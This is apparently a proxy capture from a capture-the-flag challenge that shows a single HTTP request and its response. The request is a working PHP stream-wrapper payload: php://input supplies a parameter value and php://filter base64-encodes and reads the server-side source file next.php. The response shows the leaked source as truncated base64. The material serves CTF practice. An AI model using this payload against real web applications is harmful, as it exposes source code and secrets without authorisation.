 请求
Raw 参数 头 Hex
POST /?text=php://input&file=php://filter/read=convert.base64-encode/resource=next.php HTTP/1.1
Host: 27184273-82a5-4dd7-924f-fb8f21a9b882.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=17a15b6865a72c-0816759b6d6c0e-7f697c63-1741e4-17a15b6865bcc9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
I have a dream
响应
Raw 头 Hex Render
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gc